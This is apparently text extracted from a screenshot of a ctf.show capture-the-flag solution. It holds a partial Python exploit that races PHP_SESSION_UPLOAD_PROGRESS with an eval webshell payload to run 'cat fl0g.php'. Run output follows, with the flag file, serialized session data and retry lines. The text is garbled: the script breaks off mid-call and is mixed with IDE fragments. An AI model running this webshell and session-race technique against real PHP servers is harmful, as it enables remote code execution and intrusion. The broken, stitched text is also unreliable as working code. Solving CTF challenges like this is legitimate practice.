 1 # coding=utf-8
2 import io
3 import requests
4 import threading
5
6 # 目标URL
7 target_url = "http://642992dd-f043-4524-959c-2e46c7692533.challenge.ctf.show/"
8 # 自定义SESSIONID
9 sessid = 'exp'
10 # 要执行的命令
11 data = {"cmd": "system('cat fl0g.php');"}
12
13 # 持续向服务器发送请求
14 def write(session):
15 while True:
16 # 创建一个50KB的内存文件
17 f = io.BytesIO(b'a' * 1024 * 50)
18 # 向目标URL发送请求
19 resp = session.post(
20 target_url,
21 data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'},
3 4
运行 scratch_4
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b5e20f24-0097-4ce5-86e3-3667fcd1f3ef}" |a:5:{s:10:"start_time";i:1748134757;s:14:"content_length";i:51480;s:15:"bytes_processed";i:5254;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retry[+++++++++++++]retry